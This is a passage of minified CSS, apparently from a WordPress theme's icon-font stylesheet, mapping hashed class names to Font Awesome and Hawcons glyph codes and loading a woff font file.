ntent:"\f185"}.la0a686c94398d9aa95125a33c8a31c1b6-moon-o:before{content:"\f186"}.la0a686c94398d9aa95125a33c8a31c1b6-archive:before{content:"\f187"}.la0a686c94398d9aa95125a33c8a31c1b6-bug:before{content:"\f188"}.la0a686c94398d9aa95125a33c8a31c1b6-vk:before{content:"\f189"}.la0a686c94398d9aa95125a33c8a31c1b6-weibo:before{content:"\f18a"}.la0a686c94398d9aa95125a33c8a31c1b6-renren:before{content:"\f18b"}.la0a686c94398d9aa95125a33c8a31c1b6-pagelines:before{content:"\f18c"}.la0a686c94398d9aa95125a33c8a31c1b6-stack-exchange:before{content:"\f18d"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-right:before{content:"\f18e"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-left:before{content:"\f190"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-left:before{content:"\f191"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-left:before{content:"\f191"}.la0a686c94398d9aa95125a33c8a31c1b6-dot-circle-o:before{content:"\f192"}.la0a686c94398d9aa95125a33c8a31c1b6-wheelchair:before{content:"\f193"}.la0a686c94398d9aa95125a33c8a31c1b6-vimeo-square:before{content:"\f194"}.la0a686c94398d9aa95125a33c8a31c1b6-try:before{content:"\f195"}.la0a686c94398d9aa95125a33c8a31c1b6-turkish-lira:before{content:"\f195"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-square-o:before{content:"\f196"}.la0a686c94398d9aa95125a33c8a31c1b6-space-shuttle:before{content:"\f197"}.la0a686c94398d9aa95125a33c8a31c1b6-slack:before{content:"\f198"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope-square:before{content:"\f199"}.la0a686c94398d9aa95125a33c8a31c1b6-wordpress:before{content:"\f19a"}.la0a686c94398d9aa95125a33c8a31c1b6-openid:before{content:"\f19b"}.la0a686c94398d9aa95125a33c8a31c1b6-bank:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-institution:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-university:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-graduation-cap:before{content:"\f19d"}.la0a686c94398d9aa95125a33c8a31c1b6-mortar-board:before{content:"\f19d"}.la0a686c94398d9aa95125a33c8a31c1b6-yahoo:before{content:"\f19e"}.la0a686c94398d9aa95125a33c8a31c1b6-google:before{content:"\f1a0"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit:before{content:"\f1a1"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit-square:before{content:"\f1a2"}.la0a686c94398d9aa95125a33c8a31c1b6-stumbleupon-circle:before{content:"\f1a3"}.la0a686c94398d9aa95125a33c8a31c1b6-stumbleupon:before{content:"\f1a4"}.la0a686c94398d9aa95125a33c8a31c1b6-delicious:before{content:"\f1a5"}.la0a686c94398d9aa95125a33c8a31c1b6-digg:before{content:"\f1a6"}.la0a686c94398d9aa95125a33c8a31c1b6-pied-piper:before{content:"\f1a7"}.la0a686c94398d9aa95125a33c8a31c1b6-pied-piper-alt:before{content:"\f1a8"}.la0a686c94398d9aa95125a33c8a31c1b6-drupal:before{content:"\f1a9"}.la0a686c94398d9aa95125a33c8a31c1b6-joomla:before{content:"\f1aa"}.la0a686c94398d9aa95125a33c8a31c1b6-language:before{content:"\f1ab"}.la0a686c94398d9aa95125a33c8a31c1b6-fax:before{content:"\f1ac"}.la0a686c94398d9aa95125a33c8a31c1b6-building:before{content:"\f1ad"}.la0a686c94398d9aa95125a33c8a31c1b6-child:before{content:"\f1ae"}.la0a686c94398d9aa95125a33c8a31c1b6-paw:before{content:"\f1b0"}.la0a686c94398d9aa95125a33c8a31c1b6-spoon:before{content:"\f1b1"}.la0a686c94398d9aa95125a33c8a31c1b6-cube:before{content:"\f1b2"}.la0a686c94398d9aa95125a33c8a31c1b6-cubes:before{content:"\f1b3"}.la0a686c94398d9aa95125a33c8a31c1b6-behance:before{content:"\f1b4"}.la0a686c94398d9aa95125a33c8a31c1b6-behance-square:before{content:"\f1b5"}.la0a686c94398d9aa95125a33c8a31c1b6-steam:before{content:"\f1b6"}.la0a686c94398d9aa95125a33c8a31c1b6-steam-square:before{content:"\f1b7"}.la0a686c94398d9aa95125a33c8a31c1b6-recycle:before{content:"\f1b8"}.la0a686c94398d9aa95125a33c8a31c1b6-automobile:before{content:"\f1b9"}.la0a686c94398d9aa95125a33c8a31c1b6-car:before{content:"\f1b9"}.la0a686c94398d9aa95125a33c8a31c1b6-cab:before{content:"\f1ba"}.la0a686c94398d9aa95125a33c8a31c1b6-taxi:before{content:"\f1ba"}.la0a686c94398d9aa95125a33c8a31c1b6-tree:before{content:"\f1bb"}.la0a686c94398d9aa95125a33c8a31c1b6-spotify:before{content:"\f1bc"}.la0a686c94398d9aa95125a33c8a31c1b6-deviantart:before{content:"\f1bd"}.la0a686c94398d9aa95125a33c8a31c1b6-soundcloud:before{content:"\f1be"}.la0a686c94398d9aa95125a33c8a31c1b6-database:before{content:"\f1c0"}.la0a686c94398d9aa95125a33c8a31c1b6-file-pdf-o:before{content:"\f1c1"}.la0a686c94398d9aa95125a33c8a31c1b6-file-word-o:before{content:"\f1c2"}.la0a686c94398d9aa95125a33c8a31c1b6-file-excel-o:before{content:"\f1c3"}.la0a686c94398d9aa95125a33c8a31c1b6-file-powerpoint-o:before{content:"\f1c4"}.la0a686c94398d9aa95125a33c8a31c1b6-file-image-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-photo-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-picture-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-archive-o:before{content:"\f1c6"}.la0a686c94398d9aa95125a33c8a31c1b6-file-zip-o:before{content:"\f1c6"}.la0a686c94398d9aa95125a33c8a31c1b6-file-audio-o:before{content:"\f1c7"}.la0a686c94398d9aa95125a33c8a31c1b6-file-sound-o:before{content:"\f1c7"}.la0a686c94398d9aa95125a33c8a31c1b6-file-movie-o:before{content:"\f1c8"}.la0a686c94398d9aa95125a33c8a31c1b6-file-video-o:before{content:"\f1c8"}.la0a686c94398d9aa95125a33c8a31c1b6-file-code-o:before{content:"\f1c9"}.la0a686c94398d9aa95125a33c8a31c1b6-vine:before{content:"\f1ca"}.la0a686c94398d9aa95125a33c8a31c1b6-codepen:before{content:"\f1cb"}.la0a686c94398d9aa95125a33c8a31c1b6-jsfiddle:before{content:"\f1cc"}.la0a686c94398d9aa95125a33c8a31c1b6-life-bouy:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-buoy:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-ring:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-saver:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-support:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-o-notch:before{content:"\f1ce"}.la0a686c94398d9aa95125a33c8a31c1b6-ra:before{content:"\f1d0"}.la0a686c94398d9aa95125a33c8a31c1b6-rebel:before{content:"\f1d0"}.la0a686c94398d9aa95125a33c8a31c1b6-empire:before{content:"\f1d1"}.la0a686c94398d9aa95125a33c8a31c1b6-ge:before{content:"\f1d1"}.la0a686c94398d9aa95125a33c8a31c1b6-git-square:before{content:"\f1d2"}.la0a686c94398d9aa95125a33c8a31c1b6-git:before{content:"\f1d3"}.la0a686c94398d9aa95125a33c8a31c1b6-hacker-news:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-y-combinator-square:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-yc-square:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-tencent-weibo:before{content:"\f1d5"}.la0a686c94398d9aa95125a33c8a31c1b6-qq:before{content:"\f1d6"}.la0a686c94398d9aa95125a33c8a31c1b6-wechat:before{content:"\f1d7"}.la0a686c94398d9aa95125a33c8a31c1b6-weixin:before{content:"\f1d7"}.la0a686c94398d9aa95125a33c8a31c1b6-paper-plane:before{content:"\f1d8"}.la0a686c94398d9aa95125a33c8a31c1b6-send:before{content:"\f1d8"}.la0a686c94398d9aa95125a33c8a31c1b6-paper-plane-o:before{content:"\f1d9"}.la0a686c94398d9aa95125a33c8a31c1b6-send-o:before{content:"\f1d9"}.la0a686c94398d9aa95125a33c8a31c1b6-history:before{content:"\f1da"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-thin:before{content:"\f1db"}.la0a686c94398d9aa95125a33c8a31c1b6-header:before{content:"\f1dc"}.la0a686c94398d9aa95125a33c8a31c1b6-paragraph:before{content:"\f1dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sliders:before{content:"\f1de"}.la0a686c94398d9aa95125a33c8a31c1b6-share-alt:before{content:"\f1e0"}.la0a686c94398d9aa95125a33c8a31c1b6-share-alt-square:before{content:"\f1e1"}.la0a686c94398d9aa95125a33c8a31c1b6-bomb:before{content:"\f1e2"}.la0a686c94398d9aa95125a33c8a31c1b6-futbol-o:before{content:"\f1e3"}.la0a686c94398d9aa95125a33c8a31c1b6-soccer-ball-o:before{content:"\f1e3"}.la0a686c94398d9aa95125a33c8a31c1b6-tty:before{content:"\f1e4"}.la0a686c94398d9aa95125a33c8a31c1b6-binoculars:before{content:"\f1e5"}.la0a686c94398d9aa95125a33c8a31c1b6-plug:before{content:"\f1e6"}.la0a686c94398d9aa95125a33c8a31c1b6-slideshare:before{content:"\f1e7"}.la0a686c94398d9aa95125a33c8a31c1b6-twitch:before{content:"\f1e8"}.la0a686c94398d9aa95125a33c8a31c1b6-yelp:before{content:"\f1e9"}.la0a686c94398d9aa95125a33c8a31c1b6-newspaper-o:before{content:"\f1ea"}.la0a686c94398d9aa95125a33c8a31c1b6-wifi:before{content:"\f1eb"}.la0a686c94398d9aa95125a33c8a31c1b6-calculator:before{content:"\f1ec"}.la0a686c94398d9aa95125a33c8a31c1b6-paypal:before{content:"\f1ed"}.la0a686c94398d9aa95125a33c8a31c1b6-google-wallet:before{content:"\f1ee"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-visa:before{content:"\f1f0"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-mastercard:before{content:"\f1f1"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-discover:before{content:"\f1f2"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-amex:before{content:"\f1f3"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-paypal:before{content:"\f1f4"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-stripe:before{content:"\f1f5"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-slash:before{content:"\f1f6"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-slash-o:before{content:"\f1f7"}.la0a686c94398d9aa95125a33c8a31c1b6-trash:before{content:"\f1f8"}.la0a686c94398d9aa95125a33c8a31c1b6-copyright:before{content:"\f1f9"}.la0a686c94398d9aa95125a33c8a31c1b6-at:before{content:"\f1fa"}.la0a686c94398d9aa95125a33c8a31c1b6-eyedropper:before{content:"\f1fb"}.la0a686c94398d9aa95125a33c8a31c1b6-paint-brush:before{content:"\f1fc"}.la0a686c94398d9aa95125a33c8a31c1b6-birthday-cake:before{content:"\f1fd"}.la0a686c94398d9aa95125a33c8a31c1b6-area-chart:before{content:"\f1fe"}.la0a686c94398d9aa95125a33c8a31c1b6-pie-chart:before{content:"\f200"}.la0a686c94398d9aa95125a33c8a31c1b6-line-chart:before{content:"\f201"}.la0a686c94398d9aa95125a33c8a31c1b6-lastfm:before{content:"\f202"}.la0a686c94398d9aa95125a33c8a31c1b6-lastfm-square:before{content:"\f203"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-off:before{content:"\f204"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-on:before{content:"\f205"}.la0a686c94398d9aa95125a33c8a31c1b6-bicycle:before{content:"\f206"}.la0a686c94398d9aa95125a33c8a31c1b6-bus:before{content:"\f207"}.la0a686c94398d9aa95125a33c8a31c1b6-ioxhost:before{content:"\f208"}.la0a686c94398d9aa95125a33c8a31c1b6-angellist:before{content:"\f209"}.la0a686c94398d9aa95125a33c8a31c1b6-cc:before{content:"\f20a"}.la0a686c94398d9aa95125a33c8a31c1b6-ils:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-shekel:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-sheqel:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-meanpath:before{content:"\f20c"}.la0a686c94398d9aa95125a33c8a31c1b6-buysellads:before{content:"\f20d"}.la0a686c94398d9aa95125a33c8a31c1b6-connectdevelop:before{content:"\f20e"}.la0a686c94398d9aa95125a33c8a31c1b6-dashcube:before{content:"\f210"}.la0a686c94398d9aa95125a33c8a31c1b6-forumbee:before{content:"\f211"}.la0a686c94398d9aa95125a33c8a31c1b6-leanpub:before{content:"\f212"}.la0a686c94398d9aa95125a33c8a31c1b6-sellsy:before{content:"\f213"}.la0a686c94398d9aa95125a33c8a31c1b6-shirtsinbulk:before{content:"\f214"}.la0a686c94398d9aa95125a33c8a31c1b6-simplybuilt:before{content:"\f215"}.la0a686c94398d9aa95125a33c8a31c1b6-skyatlas:before{content:"\f216"}.la0a686c94398d9aa95125a33c8a31c1b6-cart-plus:before{content:"\f217"}.la0a686c94398d9aa95125a33c8a31c1b6-cart-arrow-down:before{content:"\f218"}.la0a686c94398d9aa95125a33c8a31c1b6-diamond:before{content:"\f219"}.la0a686c94398d9aa95125a33c8a31c1b6-ship:before{content:"\f21a"}.la0a686c94398d9aa95125a33c8a31c1b6-user-secret:before{content:"\f21b"}.la0a686c94398d9aa95125a33c8a31c1b6-motorcycle:before{content:"\f21c"}.la0a686c94398d9aa95125a33c8a31c1b6-street-view:before{content:"\f21d"}.la0a686c94398d9aa95125a33c8a31c1b6-heartbeat:before{content:"\f21e"}.la0a686c94398d9aa95125a33c8a31c1b6-venus:before{content:"\f221"}.la0a686c94398d9aa95125a33c8a31c1b6-mars:before{content:"\f222"}.la0a686c94398d9aa95125a33c8a31c1b6-mercury:before{content:"\f223"}.la0a686c94398d9aa95125a33c8a31c1b6-intersex:before{content:"\f224"}.la0a686c94398d9aa95125a33c8a31c1b6-transgender:before{content:"\f224"}.la0a686c94398d9aa95125a33c8a31c1b6-transgender-alt:before{content:"\f225"}.la0a686c94398d9aa95125a33c8a31c1b6-venus-double:before{content:"\f226"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-double:before{content:"\f227"}.la0a686c94398d9aa95125a33c8a31c1b6-venus-mars:before{content:"\f228"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke:before{content:"\f229"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke-v:before{content:"\f22a"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke-h:before{content:"\f22b"}.la0a686c94398d9aa95125a33c8a31c1b6-neuter:before{content:"\f22c"}.la0a686c94398d9aa95125a33c8a31c1b6-genderless:before{content:"\f22d"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-official:before{content:"\f230"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest-p:before{content:"\f231"}.la0a686c94398d9aa95125a33c8a31c1b6-whatsapp:before{content:"\f232"}.la0a686c94398d9aa95125a33c8a31c1b6-server:before{content:"\f233"}.la0a686c94398d9aa95125a33c8a31c1b6-user-plus:before{content:"\f234"}.la0a686c94398d9aa95125a33c8a31c1b6-user-times:before{content:"\f235"}.la0a686c94398d9aa95125a33c8a31c1b6-bed:before{content:"\f236"}.la0a686c94398d9aa95125a33c8a31c1b6-hotel:before{content:"\f236"}.la0a686c94398d9aa95125a33c8a31c1b6-viacoin:before{content:"\f237"}.la0a686c94398d9aa95125a33c8a31c1b6-train:before{content:"\f238"}.la0a686c94398d9aa95125a33c8a31c1b6-subway:before{content:"\f239"}.la0a686c94398d9aa95125a33c8a31c1b6-medium:before{content:"\f23a"}.la0a686c94398d9aa95125a33c8a31c1b6-y-combinator:before{content:"\f23b"}.la0a686c94398d9aa95125a33c8a31c1b6-yc:before{content:"\f23b"}.la0a686c94398d9aa95125a33c8a31c1b6-optin-monster:before{content:"\f23c"}.la0a686c94398d9aa95125a33c8a31c1b6-opencart:before{content:"\f23d"}.la0a686c94398d9aa95125a33c8a31c1b6-expeditedssl:before{content:"\f23e"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-4:before{content:"\f240"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-full:before{content:"\f240"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-3:before{content:"\f241"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-three-quarters:before{content:"\f241"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-2:before{content:"\f242"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-half:before{content:"\f242"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-1:before{content:"\f243"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-quarter:before{content:"\f243"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-0:before{content:"\f244"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-empty:before{content:"\f244"}.la0a686c94398d9aa95125a33c8a31c1b6-mouse-pointer:before{content:"\f245"}.la0a686c94398d9aa95125a33c8a31c1b6-i-cursor:before{content:"\f246"}.la0a686c94398d9aa95125a33c8a31c1b6-object-group:before{content:"\f247"}.la0a686c94398d9aa95125a33c8a31c1b6-object-ungroup:before{content:"\f248"}.la0a686c94398d9aa95125a33c8a31c1b6-sticky-note:before{content:"\f249"}.la0a686c94398d9aa95125a33c8a31c1b6-sticky-note-o:before{content:"\f24a"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-jcb:before{content:"\f24b"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-diners-club:before{content:"\f24c"}.la0a686c94398d9aa95125a33c8a31c1b6-clone:before{content:"\f24d"}.la0a686c94398d9aa95125a33c8a31c1b6-balance-scale:before{content:"\f24e"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-o:before{content:"\f250"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-1:before{content:"\f251"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-start:before{content:"\f251"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-2:before{content:"\f252"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-half:before{content:"\f252"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-3:before{content:"\f253"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-end:before{content:"\f253"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass:before{content:"\f254"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-grab-o:before{content:"\f255"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-rock-o:before{content:"\f255"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-paper-o:before{content:"\f256"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-stop-o:before{content:"\f256"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-scissors-o:before{content:"\f257"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-lizard-o:before{content:"\f258"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-spock-o:before{content:"\f259"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-pointer-o:before{content:"\f25a"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-peace-o:before{content:"\f25b"}.la0a686c94398d9aa95125a33c8a31c1b6-trademark:before{content:"\f25c"}.la0a686c94398d9aa95125a33c8a31c1b6-registered:before{content:"\f25d"}.la0a686c94398d9aa95125a33c8a31c1b6-creative-commons:before{content:"\f25e"}.la0a686c94398d9aa95125a33c8a31c1b6-gg:before{content:"\f260"}.la0a686c94398d9aa95125a33c8a31c1b6-gg-circle:before{content:"\f261"}.la0a686c94398d9aa95125a33c8a31c1b6-tripadvisor:before{content:"\f262"}.la0a686c94398d9aa95125a33c8a31c1b6-odnoklassniki:before{content:"\f263"}.la0a686c94398d9aa95125a33c8a31c1b6-odnoklassniki-square:before{content:"\f264"}.la0a686c94398d9aa95125a33c8a31c1b6-get-pocket:before{content:"\f265"}.la0a686c94398d9aa95125a33c8a31c1b6-wikipedia-w:before{content:"\f266"}.la0a686c94398d9aa95125a33c8a31c1b6-safari:before{content:"\f267"}.la0a686c94398d9aa95125a33c8a31c1b6-chrome:before{content:"\f268"}.la0a686c94398d9aa95125a33c8a31c1b6-firefox:before{content:"\f269"}.la0a686c94398d9aa95125a33c8a31c1b6-opera:before{content:"\f26a"}.la0a686c94398d9aa95125a33c8a31c1b6-internet-explorer:before{content:"\f26b"}.la0a686c94398d9aa95125a33c8a31c1b6-television:before{content:"\f26c"}.la0a686c94398d9aa95125a33c8a31c1b6-tv:before{content:"\f26c"}.la0a686c94398d9aa95125a33c8a31c1b6-contao:before{content:"\f26d"}.la0a686c94398d9aa95125a33c8a31c1b6-500px:before{content:"\f26e"}.la0a686c94398d9aa95125a33c8a31c1b6-amazon:before{content:"\f270"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-plus-o:before{content:"\f271"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-minus-o:before{content:"\f272"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-times-o:before{content:"\f273"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-check-o:before{content:"\f274"}.la0a686c94398d9aa95125a33c8a31c1b6-industry:before{content:"\f275"}.la0a686c94398d9aa95125a33c8a31c1b6-map-pin:before{content:"\f276"}.la0a686c94398d9aa95125a33c8a31c1b6-map-signs:before{content:"\f277"}.la0a686c94398d9aa95125a33c8a31c1b6-map-o:before{content:"\f278"}.la0a686c94398d9aa95125a33c8a31c1b6-map:before{content:"\f279"}.la0a686c94398d9aa95125a33c8a31c1b6-commenting:before{content:"\f27a"}.la0a686c94398d9aa95125a33c8a31c1b6-commenting-o:before{content:"\f27b"}.la0a686c94398d9aa95125a33c8a31c1b6-houzz:before{content:"\f27c"}.la0a686c94398d9aa95125a33c8a31c1b6-vimeo:before{content:"\f27d"}.la0a686c94398d9aa95125a33c8a31c1b6-black-tie:before{content:"\f27e"}.la0a686c94398d9aa95125a33c8a31c1b6-fonticons:before{content:"\f280"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit-alien:before{content:"\f281"}.la0a686c94398d9aa95125a33c8a31c1b6-edge:before{content:"\f282"}.la0a686c94398d9aa95125a33c8a31c1b6-credit-card-alt:before{content:"\f283"}.la0a686c94398d9aa95125a33c8a31c1b6-codiepie:before{content:"\f284"}.la0a686c94398d9aa95125a33c8a31c1b6-modx:before{content:"\f285"}.la0a686c94398d9aa95125a33c8a31c1b6-fort-awesome:before{content:"\f286"}.la0a686c94398d9aa95125a33c8a31c1b6-usb:before{content:"\f287"}.la0a686c94398d9aa95125a33c8a31c1b6-product-hunt:before{content:"\f288"}.la0a686c94398d9aa95125a33c8a31c1b6-mixcloud:before{content:"\f289"}.la0a686c94398d9aa95125a33c8a31c1b6-scribd:before{content:"\f28a"}.la0a686c94398d9aa95125a33c8a31c1b6-pause-circle:before{content:"\f28b"}.la0a686c94398d9aa95125a33c8a31c1b6-pause-circle-o:before{content:"\f28c"}.la0a686c94398d9aa95125a33c8a31c1b6-stop-circle:before{content:"\f28d"}.la0a686c94398d9aa95125a33c8a31c1b6-stop-circle-o:before{content:"\f28e"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-bag:before{content:"\f290"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-basket:before{content:"\f291"}.la0a686c94398d9aa95125a33c8a31c1b6-hashtag:before{content:"\f292"}.la0a686c94398d9aa95125a33c8a31c1b6-bluetooth:before{content:"\f293"}.la0a686c94398d9aa95125a33c8a31c1b6-bluetooth-b:before{content:"\f294"}.la0a686c94398d9aa95125a33c8a31c1b6-percent:before{content:"\f295"}@font-face{font-display:swap;font-family:'Hawcons';src:url(/wp-content/uploads/la_icon_sets/Hawcons/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la085527a24dd8e33fcd6f0098c70bd1af-"],[class*=" la085527a24dd8e33fcd6f0098c70bd1af-"]{font-family:'Hawcons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope:before{content:"\e900"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope2:before{content:"\e901"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open:before{content:"\e902"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open2:before{content:"\e903"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed:before{content:"\e904"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed2:before{content:"\e905"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open3:before{content:"\e906"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open4:before{content:"\e907"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open5:before{content:"\e908"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open6:before{content:"\e909"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed3:before{content:"\e90a"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed4:before{content:"\e90b"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open7:before{content:"\e90c"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open8:before{content:"\e90d"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-error:before{content:"\e90e"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-error2:before{content:"\e90f"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-checked:before{content:"\e910"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-checked2:before{content:"\e911"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-cancel:before{content:"\e912"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-cancel2:before{content:"\e913"}.la085527a24dd8e33fcd6f0098c70bd1af-mail--forbidden:before{content:"\e914"}.la085527a24dd8e33fcd6f0098c70bd1af-mail--forbidden2:before{content:"\e915"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-add:before{content:"\e916"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-add2:before{content:"\e917"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-remove:before{content:"\e918"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-remove2:before{content:"\e919"}.la085527a24dd8e33fcd6f0098c70bd1af-flag:before{content:"\e91a"}.la085527a24dd8e33fcd6f0098c70bd1af-flag2:before{content:"\e91b"}.la085527a24dd8e33fcd6f0098c70bd1af-flag3:before{content:"\e91c"}.la085527a24dd8e33fcd6f0098c70bd1af-flag4:before{content:"\e91d"}.la085527a24dd8e33fcd6f0098c70bd1af-flag5:before{content:"\e91e"}.la085527a24dd8e33fcd6f0098c70bd1af-flag6:before{content:"\e91f"}.la085527a24dd8e33fcd6f0098c70bd1af-flag7:before{content:"\e920"}.la085527a24dd8e33fcd6f0098c70bd1af-flag8:before{content:"\e921"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark:before{content:"\e922"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark2:before{content:"\e923"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-add:before{content:"\e924"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-add2:before{content:"\e925"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-remove:before{content:"\e926"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-remove2:before{content:"\e927"}.la085527a24dd8e33fcd6f0098c70bd1af-eye-hidden:before{content:"\e928"}.la085527a24dd8e33fcd6f0098c70bd1af-eye-hidden2:before{content:"\e929"}.la085527a24dd8e33fcd6f0098c70bd1af-eye:before{content:"\e92a"}.la085527a24dd8e33fcd6f0098c70bd1af-eye2:before{content:"\e92b"}.la085527a24dd8e33fcd6f0098c70bd1af-star:before{content:"\e92c"}.la085527a24dd8e33fcd6f0098c70bd1af-star2:before{content:"\e92d"}.la085527a24dd8e33fcd6f0098c70bd1af-key:before{content:"\e92e"}.la085527a24dd8e33fcd6f0098c70bd1af-key2:before{content:"\e92f"}.la085527a24dd8e33fcd6f0098c70bd1af-key3:before{content:"\e930"}.la085527a24dd8e33fcd6f0098c70bd1af-key4:before{content:"\e931"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can:before{content:"\e932"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can2:before{content:"\e933"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can3:before{content:"\e934"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can4:before{content:"\e935"}.la085527a24dd8e33fcd6f0098c70bd1af-information:before{content:"\e936"}.la085527a24dd8e33fcd6f0098c70bd1af-information2:before{content:"\e937"}.la085527a24dd8e33fcd6f0098c70bd1af-information3:before{content:"\e938"}.la085527a24dd8e33fcd6f0098c70bd1af-information4:before{content:"\e939"}.la085527a24dd8e33fcd6f0098c70bd1af-book:before{content:"\e93a"}.la085527a24dd8e33fcd6f0098c70bd1af-book2:before{content:"\e93b"}.la085527a24dd8e33fcd6f0098c70bd1af-book-bookmark:before{content:"\e93c"}.la085527a24dd8e33fcd6f0098c70bd1af-book-bookmark2:before{content:"\e93d"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-edit:before{content:"\e93e"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-edit2:before{content:"\e93f"}.la085